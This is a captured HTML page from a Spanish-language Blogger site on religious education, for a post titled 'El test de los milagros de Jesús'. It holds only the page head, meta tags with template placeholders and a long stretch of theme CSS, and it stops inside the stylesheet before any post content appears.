

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html
body_size: 65211
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Educacion Religiosa - RSS" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://www.blogger.com/feeds/972501068868456520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/2628416898239860243/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/w200-h126/verfal.jpg' rel='image_src'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html' property='og:url'/>
<meta content='El test de los milagros de Jesús' property='og:title'/>
<meta content='        ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/w1200-h630-p-k-no-nu/verfal.jpg' property='og:image'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/' rel='openid.delegate'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html' rel='canonical'/>
<title>El test de los milagros de Jesús - Educacion Religiosa</title>
<meta content='' name='description'/>
<meta content='El test de los milagros de Jesús, Educacion Religiosa: El test de los milagros de Jesús, Educacion Religiosa' name='keywords'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss' rel='alternate' title='Educacion Religiosa - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/972501068868456520/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/s72-w200-c-h126/verfal.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- [ Social Media meta tag ] -->
<meta content='Educacion Religiosa: El test de los milagros de Jesús' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/w200-h126/verfal.jpg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Educacion Religiosa' property='og:site_name'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Pakistan' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Educacion Religiosa: El test de los milagros de Jesús' name='twitter:title'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!--[if lt IE 9]> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<!--CSS Style Sheets-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,300%7COswald:400,300" rel="stylesheet" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<!--External JS-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Name:	   AeroMag - Blogger Template
Version:   1.1
Designer:  Themelet
Template Shared By: http://www.themes24x7.com/
copyright: All Rights Reserved by themelet.com
----------------------------------------------- */
/* Variable Definitions
<Group description="Body Backgrounds" selector="body">
<Variable name="wrap.bg" description="Outer Wrap Background" type="color" default="#eee"/>
<Variable name="content.bg" description="Post Background" type="color" default="#FFFFFF"/>
<Variable name="metro.bg" description="Featured Background" type="color" default="#F8F8F8"/>
<Variable name="body.meta.bg" description="Meta Background" type="color" default="#F5F5F5"/>
</Group>
<Group description="Body Colors" selector="body">
<Variable name="main.color" description="Theme Color" type="color" default="#0583f2"/>
<Variable name="body.text.c" description="Body Text" type="color" default="#222222"/>
<Variable name="body.heading.c" description="Body Heading" type="color" default="#222222"/>
<Variable name="body.meta.c" description="Body Meta" type="color" default="#6F6F6F"/>
<Variable name="body.border" description="Body Border" type="color" default="#eeeeee"/>
</Group>
<Group description="Main Fonts" selector="body">
<Variable name="body.font" description="Text Font" type="font" default="normal normal 14px 'open sans', sans-serif"/>
<Variable name="heading.font" description="Heading Font" type="font" default="normal normal 15px 'Oswald', sans-serif"/>
</Group>
<Group description="Top Bar Nav" selector=".topnav">
<Variable name="topnav.bg" description="TopBar Background" type="color" default="#f5f5f5"/>
<Variable name="topnav.link" description="TopBar Link" type="color" default="#222222"/>
<Variable name="topnav.icon.bg" description="TopBar Icon Background" type="color" default="#EEEEEE"/>
<Variable name="topnav.icon.color" description="TopBar Icon Color" type="color" default="#222222"/>
<Variable name="topnav.txt.color" description="TopBar Text color" type="color" default="#FFFFFF"/>
</Group>
<Group description="Middle Header" selector=".tl-midheader">
<Variable name="midheader.bg" description="Middle Header Background " type="color" default="#FFFFFF"/>
<Variable name="midheader.link" description="Mid Header Link" type="color" default="#222222"/>
<Variable name="midheader.text" description="Mid Header Text" type="color" default="#222222"/>
<Variable name="midheader.font" description="Header Font" type="font" default="normal normal 45px 'Oswald', sans-serif"/>
</Group>
<Group description="Dropdown Navigation" selector=".DropDownNavigation">
<Variable name="nav.p" description="Nav Background" type="color" default="#222222"/>
<Variable name="nav.link" description="Nav Link" type="color" default="#fff"/>
<Variable name="nav.subp" description="Nav SubMenu bg" type="color" default="#FFFFFF"/>
<Variable name="nav.sublink" description="Nav SubMenu color" type="color" default="#313131"/>
<Variable name="nav.trc" description="Nav Hover" type="color" default="#0583f2"/>
</Group>
<Group description="News Ticker" selector=".news-ticker">
<Variable name="news.bg" description="Ticker Background" type="color" default="#FFFFFF"/>
<Variable name="news.c" description="Ticker Link Color" type="color" default="#222222"/>
</Group>
<Group description="Author Box" selector=".tl-author">
<Variable name="author.bg" description="Author Box Background" type="color" default="#FFFFFF"/>
<Variable name="author.text" description="Author Box Text" type="color" default="#666666"/>
</Group>
<Group description="Footer" selector=".tl-footer-wrap">
<Variable name="footer.bg" description="Footer background" type="color" default="#222222"/>
<Variable name="footer.text" description="Footer text" type="color" default="#bbb"/>
<Variable name="footer.link" description="Footer links" type="color" default="#FFFFFF"/>
<Variable name="footer.border" description="Footer Border" type="color" default="#404040"/>
</Group>
<Group description="Footer Social Area" selector=".footer-heading">
<Variable name="fs.bg" description="Footer Social Background" type="color" default="#1e1e20"/>
</Group>
<Group description="Credit Section" selector=".credit">
<Variable name="credit.bg" description="Credit Background" type="color" default="#2B2B2B"/>
<Variable name="credit.c" description="Credit text color" type="color" default="#fff"/>
</Group>
*/
/*
----------
Index
----------
1. Layout
2. Header
3. Navigation
4. Search Form
5. All Recent Post, comments and random posts
6. Main Wrapper
7. Social Widgets
8. Sidebar
9. Footer
10. Credit
11. Responsive Code
*/
/*-----------
CSS Reset
-----------*/
h1,h2,h3,h4,h5,h6{margin:20px 0;font:normal normal 15px 'Oswald', sans-serif}
h6{font-size:13px}
h5{font-size:15px}
h4{font-size:18px}
h3{font-size:20px}
h2{font-size:25px}
h1{font-size:30px}
.col1{width:100%}
.col2{width:50%}
.col3{width:33.3333333333%}
.col4{width:25%}
i{font-style:normal}
/*-----------
1. Layout
-----------*/
body{background:#eeeeee;position:relative;margin:0;padding:0;font:normal normal 14px 'open sans', sans-serif;color:#222222}
.section,.widget,.widget li,.BlogArchive #ArchiveList ul.flat li,.widget ul{padding:0;margin:0;line-height:1}
[data-style]{position:relative}
.blog-feeds,.post-feeds,.status-msg-wrap{display:none}
a{text-decoration:none}
.inner{max-width:1200px;margin:0 auto;padding:0 25px}
img{max-width:100%}
a{color:#0583f2}
/*----------
2. Header
-----------*/
#BlogHeader h1,#BlogHeader h1 a,#BlogHeader p,#BlogHeader p a,#header-inner h2,#header-inner h2 a{color:#222222;font:normal normal 45px 'Oswald', sans-serif;padding:0;margin:0}
#BlogHeader h1,#BlogHeader h1 a,#header-inner h2,#header-inner h2 a,#BlogHeader .titlewrapper p{max-height:90px;line-height:90px}
#BlogHeader h1 a:hover,#BlogHeader p a:hover,#header-inner h2 a:hover{color:#0583f2}
.header-inner .Header .titlewrapper{padding:0}
.header-inner .Header .descriptionwrapper{padding:0;margin:0}
.tl-midheader{padding:33px 0;color:#222222;background-color:#FFFFFF}
.tl-midheader .main-header{max-width:350px}
.tl-midheader .main-header,.tl-midheader .adbanner{display:table-cell;vertical-align:middle;width:100%}
.header span{display:block;font-size:13px;color:#222222}
.header-section.header-contents{position:relative}
.adbanner h2{display:none}
.tl-midheader .main-header{text-align:left;float:left;margin:0 auto;max-height:90px}
.tl-midheader .adbanner{float:right;max-width:728px;max-height:90px}
header.main-header .search-button{float:right;text-align:center;color:#fff;font:inherit;line-height:35px;width:35px;text-align:center;outline:none;padding:0;-webkit-appearance:none;border:none;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.headicons{float:right;display:inline-block;margin-right:10px}
.headicons ul{padding:0;margin:0;list-style:none}
.headicons ul li{float:right}
.headicons ul li a{display:block;margin:5px 2px;font:400 23px 'fontawesome',sans-serif;height:25px;width:25px;line-height:25px;text-align:center}
.headicons ul li.twitter a{color:#00aced}
.headicons ul li.facebook a{color:#3b5998}
.headicons ul li.google a{color:#dd4b39}
.headicons ul li.youtube a{color:#bb0000}
.headicons ul li.vimeo a{color:#45bbff}
.headicons ul li.soundcloud a{color:#f50}
.headicons ul li.pinterest a{color:#cb2027}
.headicons ul li.instagram a{color:#9b6954}
header.main-header .header img{height:auto}
.topnav,.tl-midheader{display:block;position:relative}
/* Top Bar */
.topnav{min-height:40px;background:#f5f5f5}
.topnav-block{position:relative;overflow:hidden}
.navigation{display:inline-block;float:left}
.tl-topsocial{display:inline-block;float:right}
.navigation-button{display:none;color:#FFFFFF;font:400 22px 'fontawesome';line-height:35px;margin-right:15px}
.navigation h2{display:none}
.navigation ul{padding:0;margin:0;list-style:none}
.navigation ul li{float:left;margin:0;line-height:40px}
.navigation ul li a{display:block;font-size:12px;color:#222222;padding:0 7px;text-transform:capitalize}
.navigation ul li.selected a,.navigation ul li a:hover{color:#0583f2;font-weight:normal}
.top-social .tl-social-icons .fa{color:#222222;background:#EEEEEE}
.top-social .tl-social-icons .fa:hover{color:#fff}
/*-----------
3. Navigation
-------------*/
.dd-area{position:relative}
.dd-area.is_stuck{z-index:999}
.nav-button{padding:15px;background:#0583f2;color:#fff;font-size:15px!important;font:normal normal 15px 'Oswald', sans-serif;line-height:20px;display:none}
.DropDownNavigation{width:100%;position:relative;background:#222222;-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
.DropDownNavigation.active{display:block}
.DropDownNavigation{display:block}
.DropDownNavigation>div>h2,.below-post-col>div>div>h2{display:none}
a.search-button{cursor:pointer;border-right:none!important;border-left:1px solid rgba(255,255,255,0.2)}
.dd-area>.navicon,.dd-area>.searchMenu{display:none}
nav .navicon{float:left;width:40px;height:50px;margin-right:5px;cursor:pointer}
.navicon.active span{background:rgba(187,187,187,0)}
.navicon.active span:before{transform:rotate(45deg);top:0}
.navicon.active span:after{transform:rotate(-45deg);bottom:0}
.navicon span{width:30px;border-radius:0;height:1px;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;margin:25px 0;background:#ffffff;position:Relative}
.navicon span:before{content:'';top:-10px}
.navicon span:after{content:'';bottom:-10px}
.navicon span:after,.navicon span:before{background:#ffffff;display:block;position:absolute;border-radius:0;width:30px;height:1px;left:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel{width:300px;position:fixed;overflow-y:auto;height:100%;background:#222;color:#CBD2D6;z-index:120;left:0;margin-left:-300px;top:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel a{color:#CBD2D6}
.panel a:hover{color:#0583f2}
.side-panel-in{padding:25px}
.panel .small-slider img{height:auto!important;overflow:hidden!important}
.panel .cloud-label-widget-content a{border:1px solid #101010}
.panel .list-label-widget-content ul li a{color:#CBD2D6}
.list-label-widget-content ul li a:hover{color:#0583f2}
.panel .list-label-widget-content ul li{border-bottom:1px solid #4A4A4A;background:none}
.panel img#Image1_img{width:100%;height:auto;overflow:hidden}
.panel span.caption{margin-top:15px;text-align:center;font-size:13px;position:relative;display:block}
.panel .widget{margin-bottom:40px}
.panel #Image1 h2{display:none}
.panel .recent-post-item li,.panel .random-inner li,.panel .PopularPosts .widget-content ul li{padding:5px 0;background:none}
.panel .meta{display:none!important}
.panel .random-inner li h3 a,.panel .recent-post-item li h3 a,.panel .PopularPosts .item-title a{color:#CBD2D6}
.panel .recent-list-c,.panel .PopularPosts .item-title{border-bottom:none}
.panel.active{margin-left:0;z-index:9999}
.close-panel{font-family:fontAwesome;cursor:pointer;color:#666;position:absolute;right:0;display:block;top:0;font-size:17px;width:30px;text-align:center;height:30px;line-height:30px;padding:0}
.close-panel:hover{color:#0583f2}
.poverlay{z-index:119;position:fixed;left:0;top:0;width:100%;height:100%;display:none;background:rgba(0,0,0,0.5)}
nav #rbutton{float:right;display:block;border-left:1px solid rgba(255,255,255,0.2);border-right:1px solid rgba(255,255,255,0.2);color:#ffffff;text-align:center;line-height:50px}
li.randomPostMenu{float:right}
nav{max-width:1200px;margin:0 auto}
nav ul{list-style:none;padding:0;margin:0;z-index:10}
nav>ul>li{float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative}
nav>ul>li>a{font:normal normal 15px 'Oswald', sans-serif;font-size:14px;color:#ffffff;border-right:1px solid rgba(255,255,255,0.15);text-transform:uppercase;padding:0 15px;line-height:50px;position:relative;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out;z-index:1;display:block}
nav>ul>li>a>span{display:none;font:400 13px 'oswald',sans-serif;color:#666}
li.homelink{background:#0583f2}
nav>ul>li:hover>a{color:#ffffff}
nav>ul>li>a:before{content:'';-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;background:#0583f2;-webkit-transform:rotate3d(1,0,0,90deg);transform:rotate3d(1,0,0,90deg)}
nav>ul>li:hover>a:before{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a{position:relative}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a,nav>ul>li.nav-rec-tab>a{padding-right:40px}
nav>ul>li.submenu>a:after,nav ul li.submenu2>a:after,nav>ul>li.nav-rec>a:after,nav>ul>li.megamenu>a:after,nav>ul>li.nav-rec-tab>a:after{content:'\f107';position:Absolute;right:5px;top:50%;width:20px;height:20px;font:400 15px 'fontawesome',sans-serif;margin-top:-10px;text-align:Center;line-height:20px}
nav ul li.submenu2>a:after{content:'\f0da'}
nav ul li.submenu2>a:after{color:#222}
nav>ul>li.submenu>ul,nav>ul>li.submenu>ul>li.submenu2>ul,li.megamenu .megamenu-inner,li.nav-rec-tab .nto,li.nav-rec .nav-outer{filter:drop-shadow(0 0 2px 2px rgba(0,0,0,0.3));-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.1));position:absolute;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.toCenter{max-width:1200px;overflow:auto;margin:0 auto;padding:25px 0;background:#FFFFFF;border-top:3px solid #0583f2}
.nav-rec .toCenter{padding:25px 10px}
nav>ul>li.submenu>ul{width:200px;border-top:3px solid #0583f2;left:0;top:100%}
nav>ul>li.submenu:hover>ul,nav li.nav-rec:hover div.nav-outer,li.megamenu:hover .megamenu-inner,li.nav-rec-tab:hover .nto{opacity:1;top:100%;visibility:visible}
nav>ul>li ul a{display:block;padding:10px 10px;color:#313131;background:#FFFFFF;border-bottom:1px solid rgba(255,255,255,0.15);font:500 14px 'oswald',sans-serif;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
nav>ul>li ul a:hover{padding-left:15px;color:#fff;background:#0583f2}
nav>ul>li.submenu>ul>li.submenu2{position:relative}
nav>ul>li.submenu>ul>li.submenu2>ul{left:100%;top:0;width:200px}
nav img{width:100%;max-height:200px}
nav>ul>li>ul>li.submenu2:hover>ul{left:100%;visibility:visible;opacity:1}
nav li.nav-rec,li.megamenu,li.nav-rec-tab{position:static}
nav div.nav-outer,li.megamenu .megamenu-inner,nav div.nto{width:100%;left:0;z-index:1000;top:100%;height:0}
li.megamenu .megamenu-inner img{height:150px;width:100%}
.megamenu h4{color:#313131}
.n-item{position:relative;margin:0 10px}
.nimeta{color:#fff;margin-top:10px;font:400 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase}
.n-item .content{position:Absolute;bottom:0;left:0;z-index:11}
.n-item img{position:Absolute;left:0;top:0;z-index:1;width:100%;height:100%!important}
.dd-area .owl-nav{text-align:right;padding:0 20px 0 0;height:40px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{padding:5px 10px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{background:none}
.dd-area .owl-next,.dd-area .owl-prev{position:relative;text-align:right}
.n-item .popup-c{height:170px}
.n-item h3{margin:10px 0}
.n-item h3 a{color:#313131}
.n-item .currentLabel{background:#0583f2;border-radius:0}
.megamenu-inner{width:100%;z-index:2}
.megamenu>ul{display:none}
.megamenu-inner ul{float:left;width:21%;margin:0 2%}
.megamenu-inner h3{font:500 17px 'oswald',sans-serif;color:#313131;margin:10px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.megamenu-inner ul li a:hover{padding:10px 0 10px 10px;background:#0583f2;color:#fff}
.megamenu-inner ul li a{color:#313131;background:transparent;border-bottom:1px solid rgba(255,255,255,0.15);padding:10px 0}
.nav-rec-tab>ul{display:none}
.nav-rec-tab li.active{color:#fff;padding-left:15px;background:#0583f2}
li.nav-rec-tab .tab-outer{float:left;width:20%}
li.nav-rec-tab .nav-tab-outer{float:right;position:relative;min-height:170px;width:80%}
.nav-tabi{display:none}
.nav-tabi.active{display:block!important}
.nto .toCenter{padding:25px 0;position:relative;overflow:hidden}
.nav-outer .owl-nav>div,.nto .owl-nav>div{border:1px solid rgba(255,255,255,0.15);color:#313131}
.nav-outer .owl-nav>div:hover,.nto .owl-nav>div:hover{background:#0583f2;border:1px solid #0583f2;color:#fff}
.nav-layer{width:100%;height:100%;position:Absolute;left:0;top:0}
nav .loaded .nav-layer{display:none}
nav #loader div{background:#0583f2}
.tab-outer li{padding:10px;border-bottom:1px solid rgba(255,255,255,0.15);color:#313131;cursor:pointer;font:normal normal 15px 'Oswald', sans-serif;font-size:14px;text-transform:uppercase;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
li.nav-rec-tab .nav-tab-outer>div .n-item{margin:0 10px}
.tinynav{display:none}
.nav-oi .owl-nav{margin-left:10px}
.toCenter{webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
/*--------------
4. Search form
---------------*/
.searchpop,.overlay{display:none;position:fixed;width:80%;height:80%;margin:0;left:10%;bottom:10%;z-index:11;overflow:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.overlay.active{z-index:10;width:100%;height:100%;left:0;top:0;background:#000;background:rgba(0,0,0,0.7);position:fixed}
.live-search{}
.search-result span{color:#fff}
.queryword{margin:10px;font:400 19px 'open sans',sans-serif;color:#222}
.search-content{z-index:6;display:none;position:relative;width:90%;margin:0 auto}
.live-search .searchbar{width:90%;margin:15px auto;padding:10px;border-radius:2px;background:#fff;border:none;outline:none;color:#666;display:block;font:300 40px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.live-search .searchbar:focus{outline:none}
.search-result .search-item{overflow:auto;padding:15px;background:#eee;margin-bottom:10px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result{display:none;background:#222;cursor:pointer;padding:15px;color:#fff;border-radius:5px;font:400 18px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result a{text-decoration:none;color:#222}
.more-result b{border-bottom:2px dashed #222}
span.close-search:hover{background:#222}
.close-search{position:absolute;right:5px;top:5px;color:#fff;background:#0583f2;width:30px;height:30px;line-height:30px!important;font:100 20px 'fontawesome',sans-serif;cursor:pointer;text-align:center}
.search-item img{width:50px;height:50px;float:left;border-radius:50%}
.search-item a{width:calc(100% - 60px);float:right;display:block;font:300 35px 'open sans',sans-serif;text-decoration:none;color:#222}
/*--------------------------------------------
5. All Recent Post,comments and random posts
---------------------------------------------*/
.forHomeBigger>div>h2{display:none}
.w-gallery{margin:20px 0}
